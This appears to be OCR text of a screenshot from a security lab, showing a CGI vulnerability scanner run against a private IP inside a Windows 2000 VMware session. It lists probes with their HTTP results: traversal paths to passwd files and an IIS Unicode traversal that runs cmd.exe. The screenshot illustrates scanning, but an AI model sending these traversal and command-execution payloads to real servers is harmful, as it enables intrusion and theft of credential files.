 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server
My Documents
My Computer
My Network Places
Recycle Bin
Internet Explorer
WinZip
LanSpy
Scanning 172.16.1.40[172.16.1.40] - Tcs v1.0 build 136
Scanlist
Holes list
172.16.1.40
/%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E%2E/%2E
/....../
/....../autoexec.bat
/....../etc/master.passwd
/....../etc/passwd
/....../etc/security/passwd
/....../etc/security/passwd.adjunct
HostInfo Options About Exit
172.16.1.40/_vti_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/c... 200 - Found!
172.16.1.40/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ 200 - Found!
172.16.1.40/notexist.idq 200 - Found!
172.16.1.40/scripts/abracadabra.bat 403 - Forbidden.
172.16.1.40/null.htw 200 - Found!
172.16.1.40/scripts/abracadabra.cmd 403 - Forbidden.
172.16.1.40/_vti_bin/_vti_adm/admin.dll 401 - Unauthorized.
172.16.1.40/_vti_bin/_vti_aut/dvwssr.dll 500 - Eternal server error.
172.16.1.40/_vti_bin/shtml.exe 200 - Found!
172.16.1.40/scripts/convert.bas 403 - Forbidden.
172.16.1.40/_vti_cnf 403 - Forbidden.
172.16.1.40/_vti_inf.html 200 - Found!
172.16.1.40/_vti_pvt/_vti_cnf 403 - Forbidden.
172.16.1.40/scripts/default.asp%20.pl 403 - Forbidden.
172.16.1.40/_vti_pvt/access.cnf 403 - Forbidden.
172.16.1.40/_vti_pvt/administrators.pwd 403 - Forbidden.
Tsx: 517 :8888/cgi-bin/admin/admin Time: 00:28:59 Total holes: 517
Start Zone-H.org * Download ... C:\Downloads\CGI Scan... Scanning 172.16.1.40... 2:28 PM